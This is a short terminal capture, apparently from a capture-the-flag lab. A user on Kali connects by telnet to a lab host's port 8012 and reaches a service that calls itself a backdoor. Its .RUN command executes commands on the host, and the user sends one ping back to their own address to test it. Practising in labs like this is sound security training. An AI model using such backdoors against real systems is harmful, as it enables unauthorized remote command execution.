 ┌──(manoj㉿kali)-[~/Downloads]
└─$ telnet 10.10.18.201 8012
Trying 10.10.18.201...
Connected to 10.10.18.201.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.HELP
.HELP: View commands
 .RUN <command>: Execute commands
.EXIT: Exit
.RUN ping 10.23.141.99 -c 1